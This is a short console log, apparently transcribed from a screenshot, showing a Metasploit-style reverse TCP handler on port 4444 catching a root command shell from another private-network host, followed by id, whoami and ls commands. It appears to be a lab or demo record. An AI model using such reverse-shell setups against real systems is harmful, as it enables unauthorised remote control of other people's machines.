 [*] Started reverse TCP handler on 192.168.139.176:4444
[*] Command shell session 1 opened (192.168.139.176:4444 → 192.168.139.178:41716) at 2021-08-08 14:34:48 +0300
id
uid=0(root) gid=0(root) groups=0(root)
whoamı
sh: 3: whoamı: not found
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ls
Desktop
Documents
Downloads
linux_zarar.sh
Music
KALI LINUX